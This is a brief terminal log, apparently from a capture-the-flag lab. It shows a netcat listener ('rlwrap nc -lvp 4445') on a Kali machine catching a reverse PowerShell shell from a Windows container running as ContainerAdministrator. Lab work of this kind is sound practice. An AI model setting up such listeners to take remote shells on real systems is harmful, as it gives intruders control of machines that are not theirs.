 ┌─[kali@kali]─[~/Desktop/UhcLabs/Kiwi]
└──╼ $rlwrap nc -lvp 4445
listening on [any] 4445 ...
172.31.25.133: inverse host lookup failed: Unknown host
connect to [10.10.14.3] from (UNKNOWN) [172.31.25.133] 49703
Windows PowerShell running as user ContainerAdministrator on 90B6807F93EE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\>